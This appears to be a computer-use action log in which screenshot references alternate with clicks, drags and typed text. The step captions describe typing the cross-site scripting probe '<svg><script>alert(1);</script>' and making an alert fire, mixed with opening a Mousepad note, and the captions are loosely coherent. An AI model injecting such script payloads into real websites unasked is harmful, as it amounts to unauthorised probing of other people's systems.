
double_click(395, 389)

drag(351, 389, 470, 388)

click(518, 415)

double_click(392, 389)

- Prefix <svg> so the alert 1 fires, dismiss it, and launch a blank Mousepad note
text(svg>)

click(853, 416)

double_click(327, 389)

- Type <svg><script>alert(1);</script> on line 1, moving the note window aside
drag(733, 302, 759, 317)

text(<svg)
